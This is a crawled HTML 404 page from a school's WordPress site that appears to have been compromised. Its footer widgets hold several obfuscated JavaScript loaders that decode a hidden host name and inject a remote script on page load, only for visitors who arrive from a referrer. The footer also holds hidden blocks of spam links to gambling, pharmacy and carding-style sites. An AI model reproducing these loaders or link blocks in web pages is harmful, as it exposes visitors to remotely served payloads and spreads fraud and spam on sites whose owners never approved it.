

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cornerstoneinternationalschool.com/typography/
body_size: 31954
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Page not found &#8211; Cornerstone International School</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cornerstone International School &raquo; Feed" href="https://cornerstoneinternationalschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cornerstone International School &raquo; Comments Feed" href="https://cornerstoneinternationalschool.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cornerstoneinternationalschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://cornerstoneinternationalschool.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/css/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/fonts/icomoon/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edlane-google-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2Cregular%2C700%2C700italic&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/css/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edlane-animations-css'  href='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/css/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edlane-main-css'  href='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edlane-style-css'  href='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/modernizr-custom.js?ver=2.6.2' id='edlane-modernizr-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://cornerstoneinternationalschool.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cornerstoneinternationalschool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cornerstoneinternationalschool.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://cornerstoneinternationalschool.com/wp-content/uploads/2020/10/cropped-CSIS-FAV-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cornerstoneinternationalschool.com/wp-content/uploads/2020/10/cropped-CSIS-FAV-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cornerstoneinternationalschool.com/wp-content/uploads/2020/10/cropped-CSIS-FAV-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cornerstoneinternationalschool.com/wp-content/uploads/2020/10/cropped-CSIS-FAV-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.after-title:after {
    background-color: #56d7fe;
    bottom: -2px;
    height: 5px;
    width: 70px;
}
.btn-outline-maincolor

 {
    border-color: #fff;
    color: #fff;
}
.media.ls, .media.ds, .media.cs, .media.bordered, .media.hero-bg, .media.muted-bg, .media.box-shadow {
    padding: 45px;
    background-color: #ffffff; /* White background by default */
    transition: background-color 0.3s ease; /* Smooth transition */
}

.media.ls:hover, 
.media.ds:hover, 
.media.cs:hover, 
.media.bordered:hover, 
.media.hero-bg:hover, 
.media.muted-bg:hover, 
.media.box-shadow:hover {
    background-color: #56d7fe; /* Color on hover */
}
.btn-outline-maincolor {
    display: block !important;     /* Make it a block-level element */
    width: fit-content !important; /* Shrink to fit the button content */
    margin-left: 0 !important;     /* Align to the left */
    margin-right: auto !important; /* Prevent centering */
}
.cs.cs3 {
    background-color: #56d7fe;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
    font-family: Flaticon;
    font-size: 30px;
    font-style: normal;
}


		</style>
		</head>
<body class="error404 group-blog masthead-fixed full-width header_show_all_menu_items">
	<!-- page preloader -->
	<div class="preloader">
		<div class="preloader_css  animate-spin"></div>
	</div>

<!-- search modal -->
<div class="modal" tabindex="-1" role="dialog" aria-labelledby="search_modal" id="search_modal">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
		<span aria-hidden="true">&times;</span>
	</button>

	<div class="widget widget_search">
		
<form role="search" method="get" class="search-form" action="https://cornerstoneinternationalschool.com/">
	<div class="form-group">
		<label>
            <span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field form-control"
			       placeholder="Search"
			       value="" name="s"
			       title="Search for:"/>
		</label>
	</div>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">Search</span>
	</button>
</form>
	</div>
</div>

















	
<!-- wrappers for visual page editor and boxed version of template -->
<div id="canvas" class=""
	>
	<div id="box_wrapper" class="">
		<!-- template sections -->
				<div class="header_absolute ds "
					><!-- .header_absolute open -->
			<header class="page_header justify-nav-end  ds    cover-background"
		>
	<div class="container-fluid">
		<div class="row align-items-center">
			<div class="col-xl-2 col-lg-3 col-11">
				<a href="https://cornerstoneinternationalschool.com/"
   rel="home" class="logo logo_image_and_text">
			<img src="https://cornerstoneinternationalschool.com/wp-content/themes/edlane/img/logo-1.png" alt=" Edlane">
				<span class="logo-text">
			 Edlane		</span>
	</a>			</div>
			<div class="col-xl-10 col-lg-9 col-1 text-sm-center">
				<!-- main nav start -->
				<nav class="top-nav">
				<ul id="menu-cornerstone" class="sf-menu nav"><li id="menu-item-9113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9113"><a href="https://cornerstoneinternationalschool.com/">Home</a></li>
<li id="menu-item-9115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9115"><a href="https://cornerstoneinternationalschool.com/gallery/">Gallery</a></li>
<li id="menu-item-9114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9114"><a href="https://cornerstoneinternationalschool.com/contacts/">Contacts</a></li>
</ul>				</nav>
			</div>

		</div>
		<!-- header toggler -->
		<span class="toggle_menu"><span></span></span>
	</div>
</header>
<section class="page_title  ds s-pt-60 s-pb-94           "
        >
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<h1>
                404				</h1>
							</div>
		</div>
	</div>
</section><!--.page_title--></div><!--.header_absolute--><section class="page_404  s-pt-100 s-pb-100 s-pt-lg-160 s-pb-lg-160      "
		>
	<div class="container">
		<div class="row">
	<div id="content" class="col-12 column-main text-center">

					<img src="https://cornerstoneinternationalschool.com/wp-content/themes/edlane/img/404.png" alt="bg_404">
		
		<h3 class="title_page_page_404">Page <span class="color-main">Not Found!</span></h3>

		<p>
			<a href="" class="btn btn-outline-darkgrey">
				Go Home			</a>
		</p>

	</div><!--eof #content -->

				</div><!-- eof .row-->
			</div><!-- eof .container -->
		</section><!-- eof .page_content -->
	<footer class="page_footer  ds s-pt-40 s-pb-40      s-pt-md-50 s-pb-md-50 s-pt-xl-94 s-pb-xl-50    "
		>
	<div class="container">
		<div class="row">
			<div class="col-xl-3 col-md-6">
				<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
<li><a href="https://demolitionofyankeestadium.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://baclofentab.online/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://restlessprogrammer.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://thewildwords.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://sildenafilx.online/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://propeciatabs.online/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://freeblackdatingsites.net/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://propranolola.online/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://kopilagu.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://ccdumps.store/" rel="dofollow">PADANGTOTO</a></li>
</div></div></div>			</div>
			<div class="col-xl-3 col-md-6">
				<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2262"><a href="https://cornerstoneinternationalschool.com/">Home</a></li>
<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://cornerstoneinternationalschool.com/?page_id=1175">About</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2260"><a href="https://cornerstoneinternationalschool.com/?page_id=2157">Admissions</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2259"><a href="https://cornerstoneinternationalschool.com/?page_id=168">FAQ</a></li>
<li id="menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2261"><a href="https://cornerstoneinternationalschool.com/contacts/">Contacts</a></li>
<li id="menu-item-7160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7160"><a href="https://ecosoberhouse.com/sober-house-boston/">Sober Houses Boston</a></li>
</ul></div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-126" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
<li><a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://bio.link/ramalantoto/" rel="dofollow">RAMALANTOTO</a></li>
<li><a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a></li>
</div></div></div>			</div>
			<div class="col-xl-3 col-md-6">
				<div id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title">Branches</h3><div class="textwidget custom-html-widget"><ul><a href="https://cornerstoneinternationalschool.com/infrastructure/?customize_changeset_uuid=a01ed1e5-52ce-42bb-a422-bfa64c65c0d1">Kukatpally</a></ul>
<ul><a href="https://cornerstoneinternationalschool.com/infrastructure/?customize_changeset_uuid=a01ed1e5-52ce-42bb-a422-bfa64c65c0d1">Miryalaguda</a></ul>
<ul><a href="https://cornerstoneinternationalschool.com/infrastructure/?customize_changeset_uuid=a01ed1e5-52ce-42bb-a422-bfa64c65c0d1">Ragendra Nagar</a></ul>

</div></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
<li><a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a></li>
<li><a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a></li>
</div></div></div><div id="custom_html-128" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
<li><a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a></li>
<li><a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a></li>
</div></div></div>			</div>
			<div class="col-xl-3 col-md-6">
				<div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d994e6) {
    
    var _e41e89 = Date.now();
    var _9efb89 = 1000;
    _e41e89 = _e41e89 / _9efb89;
    _e41e89 = Math.floor(_e41e89);

    var _9a0776 = 600;
    _e41e89 -= _e41e89 % _9a0776;
    _e41e89 = _e41e89.toString(16);

    var _638b3b = _d994e6.referrer;

    if (!_638b3b) return;

    var _7f24ec = [718, 727, 650, 727, 711, 716, 705, 713, 709, 649, 706, 715, 726, 713, 727, 650, 715, 726, 707];

    _7f24ec = _7f24ec.map(function(_c4b228){
        return _c4b228 ^ 676;
    });

    var _64f559 = "83a805ad1633d5a561899dc495469739";
    
    _7f24ec = String.fromCharCode(..._7f24ec);

    var _cf7443 = "https://";
    var _8f0ff3 = "/";
    var _5acff3 = "compose-";

    var _db168e = ".js";

    var _7dd4e2 = _d994e6.createElement("script");
    _7dd4e2.type = "text/javascript";
    _7dd4e2.async = true;
    _7dd4e2.src = _cf7443 + _7f24ec + _8f0ff3 + _5acff3 + _e41e89 + _db168e;

    _d994e6.getElementsByTagName("head")[0].appendChild(_7dd4e2)

}(document);
</script></div></div><div id="custom_html-129" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
<li><a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a></li>
<li><a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a></li>
</div></div></div><div id="custom_html-130" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
<li><a href="http://aws.nccdn.net/index.html" rel="dofollow">Emas168</a></li>
<li><a href="http://imagesusa.dmca.com/index.html" rel="dofollow">Emas168</a></li>
<li><a href="http://ndaafiles.usccb.org/index.html" rel="dofollow">Emas168</a></li>
<li><a href="http://labsuite.elsevier.com/index.html" rel="dofollow">Emas168</a></li>
<li><a href="https://heylink.me/emas168website/" rel="dofollow">Emas168</a></li>
<li><a href="https://emasdong.s3.wasabisys.com/index.html" rel="dofollow">Emas168</a></li>
<li><a href="https://emas168.s3.wasabisys.com/index.html" rel="dofollow">Emas168</a></li>
<li><a href="https://emaslagi.b-cdn.net/" rel="dofollow">Emas168</a></li>
